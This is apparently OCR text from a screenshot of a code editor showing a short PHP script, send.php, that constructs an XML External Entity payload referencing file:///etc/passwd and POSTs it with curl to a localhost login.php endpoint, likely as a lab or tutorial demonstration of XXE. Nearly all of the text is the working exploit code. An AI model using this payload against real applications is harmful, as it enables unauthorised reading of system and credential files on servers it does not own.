 Applications Places Visual Studio Code Mon 16:15
File Edit Selection View Go Debug Terminal Help ● send.php - Visual Studio Code [Sup
send.php login.php
1
1 <?php
2 $xml = <<<XML
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE own [ <!ELEMENT own ANY >
5 <!ENTITY own SYSTEM "file:///etc/passwd" >]>
6 <login>
7 <user>HackHappy</user>
8 <pass>password</pass>
9 </login>
10 XML;
11
12 $ch = curl_init();
13 curl_setopt($ch, CURLOPT_HEADER, 0);
14 curl_setopt($ch, CURLOPT_RETURNTRANSFER,1);
15 curl_setopt($ch, CURLOPT_URL, "http://localhost/login.php");
16 curl_setopt($ch, CURLOPT_POST, 1);
17 curl_setopt($ch, CURLOPT_POSTFIELDS, $xml);
18 $data = curl_exec($ch);